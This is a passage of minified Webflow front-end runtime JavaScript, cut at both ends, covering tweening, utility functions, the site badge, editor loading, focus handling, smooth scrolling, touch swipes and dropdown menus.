0===t&&(t=c.from),void 0===n&&(n=c.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=B(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=B()),this.active=!0,1===o.push(this)&&U(i))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,o))>=0&&(a=o.slice(t+1),o.length=t,a.length&&(o=o.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var l,i,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(l=this.startRGB,i=this.endRGB,n(l[0]+d*(i[0]-l[0]),l[1]+d*(i[1]-l[1]),l[2]+d*(i[2]-l[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=l};var o=[],s=1e3}),w=f(K,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||l,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),P=f(K,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new K({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,l=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,l=!0);return l?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),F=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!A.transition,agentTests:[]};a.fallback=function(e){if(!A.transition)return F.fallback=!0;F.agentTests.push("("+e+")");var a=RegExp(F.agentTests.join("|"),"i");F.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new K(e)},a.delay=function(e,a,t){return new w({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var W=e.style,j=e.css,X={transform:A.transform&&A.transform.css},Y={color:[V,b],background:[V,b,"background-color"],"outline-color":[V,b],"border-color":[V,b],"border-top-color":[V,b],"border-right-color":[V,b],"border-bottom-color":[V,b],"border-left-color":[V,b],"border-width":[x,m],"border-top-width":[x,m],"border-right-width":[x,m],"border-bottom-width":[x,m],"border-left-width":[x,m],"border-spacing":[x,m],"letter-spacing":[x,m],margin:[x,m],"margin-top":[x,m],"margin-right":[x,m],"margin-bottom":[x,m],"margin-left":[x,m],padding:[x,m],"padding-top":[x,m],"padding-right":[x,m],"padding-bottom":[x,m],"padding-left":[x,m],"outline-width":[x,m],opacity:[x,T],top:[x,g],right:[x,g],bottom:[x,g],left:[x,g],"font-size":[x,g],"text-indent":[x,g],"word-spacing":[x,g],width:[x,g],"min-width":[x,g],"max-width":[x,g],height:[x,g],"min-height":[x,g],"max-height":[x,g],"line-height":[x,L],"scroll-top":[Q,T,"scrollTop"],"scroll-left":[Q,T,"scrollLeft"]},z={};A.transform&&(Y.transform=[D],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[T],scaleX:[T],scaleY:[T],skew:[O],skewX:[O],skewY:[O]}),A.transform&&A.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[T],z.perspective=[m]);var H=/ms/,$=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,l,i,d,c,o,s,f,r,u,p,E,I,y,T,b,m,g,O,L,v=window.$,N=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",l={},i=Array.prototype,d=Object.prototype,c=Function.prototype,i.push,o=i.slice,i.concat,d.toString,s=d.hasOwnProperty,f=i.forEach,r=i.map,i.reduce,i.reduceRight,u=i.filter,i.every,p=i.some,E=i.indexOf,i.lastIndexOf,I=Object.keys,c.bind,y=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(f&&e.forEach===f)e.forEach(a,t);else if(e.length===+e.length){for(var i=0,d=e.length;i<d;i++)if(a.call(t,e[i],i,e)===l)return}else for(var c=n.keys(e),i=0,d=c.length;i<d;i++)if(a.call(t,e[c[i]],c[i],e)===l)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:r&&e.map===r?e.map(a,t):(y(e,function(e,l,i){n.push(a.call(t,e,l,i))}),n)},n.find=n.detect=function(e,a,t){var n;return T(e,function(e,l,i){if(a.call(t,e,l,i))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(y(e,function(e,l,i){a.call(t,e,l,i)&&n.push(e)}),n)},T=n.some=n.any=function(e,a,t){a||(a=n.identity);var i=!1;return null==e?i:p&&e.some===p?e.some(a,t):(y(e,function(e,n,d){if(i||(i=a.call(t,e,n,d)))return l}),!!i)},n.contains=n.include=function(e,a){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(a):T(e,function(e){return e===a}))},n.delay=function(e,a){var t=o.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(o.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,N.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var l,i,d,c,o,s=function(){var f=n.now()-c;f<a?l=setTimeout(s,a-f):(l=null,t||(o=e.apply(d,i),d=i=null))};return function(){d=this,i=arguments,c=n.now();var f=t&&!l;return l||(l=setTimeout(s,a)),f&&(o=e.apply(d,i),d=i=null),o}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var l=arguments[a];for(var i in l)void 0===e[i]&&(e[i]=l[i])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},b=/(.)^/,m={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+m[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var l,i=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||b).source,(a.interpolate||b).source,(a.evaluate||b).source].join("|")+"|$","g"),d=0,c="__p+='";e.replace(i,function(a,t,n,l,i){return c+=e.slice(d,i).replace(g,O),d=i+a.length,t?c+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?c+="'+\n((__t=("+n+"))==null?'':__t)+\n'":l&&(c+="';\n"+l+"\n__p+='"),a}),c+="';\n";var o=a.variable;if(o){if(!L.test(o))throw Error("variable is not a bare identifier: "+o)}else c="with(obj||{}){\n"+c+"}\n",o="obj";c="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+c+"return __p;\n";try{l=Function(a.variable||"obj","_",c)}catch(e){throw e.source=c,e}var s=function(e){return l.call(this,e,n)};return s.source="function("+o+"){\n"+c+"}",s},e.exports=n},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},l=document,i=e("html"),d=e("body"),c=window.location,o=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function f(){var t=l.fullScreen||l.mozFullScreen||l.webkitIsFullScreen||l.msFullscreenElement||!!l.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function r(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,l=n.env("editor");if(t){l&&e.remove();return}e.length&&e.remove(),l||d.append(a)}return t.ready=function(){var t,n,d,u=i.attr("data-wf-status"),p=i.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&c.hostname!==p&&(u=!0),u&&!o&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),r(),setTimeout(r,500),e(l).off(s,f).on(s,f))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var l,i=e(window),d=e(document.documentElement),c=document.location,o="hashchange",s=t.load||function(){var a,t,n;l=!0,window.WebflowEditor=!0,i.off(o,r),a=function(a){var t;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,l,i;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,l=(n=a.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),i=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:l,dataType:"script",cache:!0}).then(i,u)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(E(t,n),a(!0))},t.onerror=function(){E(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},f=!1;try{f=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function r(){!l&&/\?edit/.test(c.hash)&&s()}function u(e,a,t){throw console.error("Could not load editor script: "+a),t}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(c.search)||/\?update$/.test(c.href)?function(){var e=document.documentElement,a=e.getAttribute("data-wf-site"),t=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),l=e.getAttribute("data-wf-collection"),i=e.getAttribute("data-wf-domain");if(a&&t){var d="pageId="+t+"&mode=edit";d+="&simulateRole=editor",n&&l&&i&&(d+="&domain="+encodeURIComponent(i)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+l),window.location.href="https://webflow.com/external/designer/"+a+"?"+d}}():f?s():c.search?(/[?&](edit)(?:[=&?]|$)/.test(c.search)||/\?edit$/.test(c.href))&&s():i.on(o,r).triggerHandler(o),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,l={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function i(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function c(){a=!1}function o(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(i(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),o())},!0),o(),e.addEventListener("focus",function(e){if(i(e.target)){var t,n,c;(a||(n=(t=e.target).type,"INPUT"===(c=t.tagName)&&l[n]&&!t.readOnly||"TEXTAREA"===c&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(i(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function l(t){var n,l;l=(n=t.target).tagName,(/^a$/i.test(l)&&null!=n.href||/^(button|textarea)$/i.test(l)&&!0!==n.disabled||/^input$/i.test(l)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(l)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(l)||/^video$/i.test(l)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",l,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],l=".w-ix",i={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+l,OUTRO:"w-ix-outro"+l},t.init=function(){for(var e=n.length,l=0;l<e;l++){var d=n[l];d[0](0,d[1])}n=[],a.extend(t.triggers,i)},t.async=function(){for(var e in i){var a=i[e];i.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function l(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var i=window.jQuery,d={},c=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+c,OUTRO:"w-ix-outro"+c},i.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),l(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),l(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),l=t(6011);l.setEnv(n.env),n.define("ix2",e.exports=function(){return l})},3949:function(e,a,t){"use strict";var n,l,i={},d={},c=[],o=window.Webflow||[],s=window.jQuery,f=s(window),r=s(document),u=s.isFunction,p=i._=t(5756),E=i.tram=t(5487)&&s.tram,I=!1,y=!1;function T(e){i.env()&&(u(e.design)&&f.on("__wf_design",e.design),u(e.preview)&&f.on("__wf_preview",e.preview)),u(e.destroy)&&f.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(c,e.ready)||c.push(e.ready)}(e)}function b(e){var a;u(e.design)&&f.off("__wf_design",e.design),u(e.preview)&&f.off("__wf_preview",e.preview),u(e.destroy)&&f.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,c=p.filter(c,function(e){return e!==a.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,i.define=function(e,a,t){d[e]&&b(d[e]);var n=d[e]=a(s,p,t)||{};return T(n),n},i.require=function(e){return d[e]},i.push=function(e){if(I){u(e)&&e();return}o.push(e)},i.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var m=navigator.userAgent.toLowerCase(),g=i.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=i.env.chrome=/chrome/.test(m)&&/Google/.test(navigator.vendor)&&parseInt(m.match(/chrome\/(\d+)\./)[1],10),L=i.env.ios=/(ipod|iphone|ipad)/.test(m);i.env.safari=/safari/.test(m)&&!O&&!L,g&&r.on("touchstart mousedown",function(e){n=e.target}),i.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",N="scroll.webflow "+v;function R(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function _(e){u(e)&&e()}function S(){l&&(l.reject(),f.off("load",l.resolve)),l=new s.Deferred,f.on("load",l.resolve)}i.resize=R(f,v),i.scroll=R(f,N),i.redraw=R(),i.location=function(e){window.location=e},i.env()&&(i.location=function(){}),i.ready=function(){I=!0,y?(y=!1,p.each(d,T)):p.each(c,_),p.each(o,_),i.resize.up()},i.load=function(e){l.then(e)},i.destroy=function(e){e=e||{},y=!0,f.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,b),i.resize.off(),i.scroll.off(),i.redraw.off(),c=[],o=[],"pending"===l.state()&&S()},s(i.ready),S(),e.exports=window.Webflow=i},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,l,i,d={},c=e(window),o=n.env(),s=window.location,f=document.createElement("a"),r="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=c.scrollTop(),t=c.height();a.each(l,function(a){if(!a.link.attr("hreflang")){var n=a.link,l=a.sec,i=l.offset().top,d=l.outerHeight(),c=.5*t,o=l.is(":visible")&&i+d-c>=e&&i+c<=e+t;a.active!==o&&(a.active=o,I(n,r,o))}})}function I(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=o&&n.env("design"),i=n.env("slug")||s.pathname||"",n.scroll.off(E),l=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(f.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(f.hash.length>1&&f.host+f.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(f.hash))return;var c=e(f.hash);c.length&&l.push({link:d,sec:c,active:!1});return}"#"!==n&&""!==n&&I(d,r,!o&&f.href===s.href||n===i||u.test(n)&&p.test(i))}}}(a[d]);l.length&&(n.scroll.on(E),E())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,l=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,i=e(window),d=e(document),c=e(document.body),o=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",f="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",r='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+r+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function y(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function T(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var r,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),r=s,t.hash!==r&&l&&l.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(l.state&&l.state.hash)!==r&&l.pushState({hash:r},"",r),window.setTimeout(function(){!function(a,t){var n=i.scrollTop(),l=function(a){var t=e(f),n="fixed"===t.css("position")?t.outerHeight():0,l=a.offset().top-n;if("mid"===a.data("scroll")){var d=i.height()-n,c=a.outerHeight();c<d&&(l-=Math.round((d-c)/2))}return l}(a);if(n!==l){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return c.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,l),s=Date.now(),r=function(){var e,a,i,c,f,u=Date.now()-s;window.scroll(0,(e=n,a=l,(i=u)>(c=d)?a:e+(a-e)*((f=i/c)<.5?4*f*f*f:(f-1)*(2*f-2)*(2*f-2)+1))),u<=d?o(r):"function"==typeof t&&t()};o(r)}}(u,function(){y(u,"add"),u.get(0).focus({preventScroll:!0}),y(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,T),d.on(e,r,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,l,i=!1,d=!1,c=Math.min(Math.round(.04*window.innerWidth),40);function o(e){var a=e.touches;a&&a.length>1||(i=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,l=n)}function s(a){if(i){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,o,s,f,u=a.touches,p=u?u[0].clientX:a.clientX,E=p-l;l=p,Math.abs(E)>c&&t&&""===String(t())&&(n="swipe",o=a,s={direction:E>0?"right":"left"},f=e.Event(n,{originalEvent:o}),e(o.target).trigger(f,s),r())}}function f(e){if(i&&(i=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function r(){i=!1}a.addEventListener("touchstart",o,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",f,!1),a.addEventListener("touchcancel",r,!1),a.addEventListener("mousedown",o,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",f,!1),a.addEventListener("mouseout",r,!1),this.destroy=function(){a.removeEventListener("touchstart",o,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",f,!1),a.removeEventListener("touchcancel",r,!1),a.removeEventListener("mousedown",o,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",f,!1),a.removeEventListener("mouseout",r,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),l=t(5134);let i={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,c,o=a.debounce,s={},f=n.env(),r=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=l.triggers,y="focusout"+p,T="keydown"+p,b="mouseenter"+p,m="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,N=e(document);function R(){t=f&&n.env("design"),(c=N.find(p)).each(_)}function _(a,l){var c,s,r,u,I,m,g,R,_,U,B=e(l),h=e.data(l,p);h||(h=e.data(l,p,{open:!1,el:B,config:{},selectedIdx:-1})),h.toggle=h.el.children(".w-dropdown-toggle"),h.list=h.el.children(".w-dropdown-list"),h.links=h.list.find("a:not(.w-dropdown .w-dropdown a)"),h.complete=(c=h,function(){c.list.removeClass(E),c.toggle.removeClass(E),c.manageZ&&c.el.css("z-index","")}),h.mouseLeave=(s=h,function(){s.hovering=!1,s.links.is(":focus")||M(s)}),h.mouseUpOutside=((r=h).mouseUpOutside&&N.off(O,r.mouseUpOutside),o(function(a){if(r.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var l=-1===e.inArray(r.el[0],t.parents(p)),i=n.env("editor");if(l){if(i){var d=1===t.parents().length&&1===t.parents("svg").length,c=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||c)return}M(r)}}}})),h.mouseMoveOutside=(u=h,o(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,l=t.parents(".w-editor-bem-RTToolbar").length,i=e(".w-editor-bem-EditorOverlay"),d=i.find(".w-editor-edit-outline").length||i.find(".w-editor-bem-RTToolbar").length;if(n||l||d)return;u.hovering=!1,M(u)}}})),S(h);var G=h.toggle.attr("id"),x=h.list.attr("id");G||(G="w-dropdown-toggle-"+a),x||(x="w-dropdown-list-"+a),h.toggle.attr("id",G),h.toggle.attr("aria-controls",x),h.toggle.attr("aria-haspopup","menu"),h.toggle.attr("aria-expanded","false"),h.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==h.toggle.prop("tagName")&&(h.toggle.attr("role","button"),h.toggle.attr("tabindex")||h.toggle.attr("tabindex","0")),h.list.attr("id",x),h.list.attr("aria-labelledby",G),h.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",M.bind(null,h))}),h.el.off(p),h.toggle.off(p),h.nav&&h.nav.off(p);var V=C(h,!0);t&&h.el.on(v,(I=h,function(e,a){a=a||{},S(I),!0===a.open&&A(I),!1===a.open&&M(I,{immediate:!0})})),t||(f&&(h.hovering=!1,M(h)),h.config.hover&&h.toggle.on(b,(m=h,function(){m.hovering=!0,A(m)})),h.el.on(L,V),h.el.on(T,(g=h,function(e){if(!t&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case i.HOME:if(!g.open)return;return g.selectedIdx=0,k(g),e.preventDefault();case i.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,k(g),e.preventDefault();case i.ESCAPE:return M(g),g.toggle.focus(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),k(g),e.preventDefault();case i.ARROW_LEFT:case i.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),k(g),e.preventDefault()}})),h.el.on(y,(R=h,o(function(e){var{relatedTarget:a,target:t}=e,n=R.el[0];return n.contains(a)||n.contains(t)||M(R),e.stopPropagation()}))),h.toggle.on(O,V),h.toggle.on(T,(U=C(_=h,!0),function(e){if(!t){if(!_.open)switch(e.keyCode){case i.ARROW_UP:case i.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case i.SPACE:case i.ENTER:return U(),e.stopPropagation(),e.preventDefault()}}})),h.nav=h.el.closest(".w-nav"),h.nav.on(L,V))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function C(e,a){return o(function(t){if(e.open||t&&"w-close"===t.type)return M(e,{forceClose:a});A(e)})}function A(a){if(!a.open){l=a.el[0],c.each(function(a,t){var n=e(t);n.is(l)||n.has(l).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(E),a.toggle.addClass(E),a.toggle.attr("aria-expanded","true"),I.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var l,i=n.env("editor");t||N.on(O,a.mouseUpOutside),a.hovering&&!i&&a.el.on(g,a.mouseLeave),a.hovering&&i&&N.on(m,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function 